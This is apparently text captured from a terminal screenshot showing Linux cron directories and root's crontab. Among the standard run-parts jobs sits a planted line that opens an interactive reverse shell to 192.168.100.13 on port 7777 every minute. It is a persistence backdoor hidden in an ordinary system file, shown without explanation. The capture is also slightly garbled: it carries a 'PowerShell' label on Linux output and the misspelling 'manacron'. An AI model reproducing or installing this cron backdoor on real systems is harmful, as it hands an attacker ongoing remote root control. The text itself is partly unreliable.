 PowerShell
total 12
drwxr-xr-x  2 root root 4096 Nov 18  2022 .
drwxr-xr-x 73 root root 4096 Oct  1 16:09 ..
-rw-r--r--  1 root root  102 Oct 11  2019 .placeholder
/etc/cron.weekly:
total 12
drwxr-xr-x  2 root root 4096 Nov 18  2022 .
drwxr-xr-x 73 root root 4096 Oct  1 16:09 ..
-rw-r--r--  1 root root  102 Oct 11  2019 .placeholder
/var/spool/cron/crontabs:
total 12
drwx-wx--T 2 root crontab 4096 Aug  1  2023 .
drwxr-xr-x 3 root root    4096 Jul 31  2023 ..
-rw------- 1 root crontab 1151 Aug  1  2023 root
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/manacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/manacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/manacron || ( cd / && run-parts --report /etc/cron.monthly )
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
↑ 110 KB/s
↓ 732 KB/s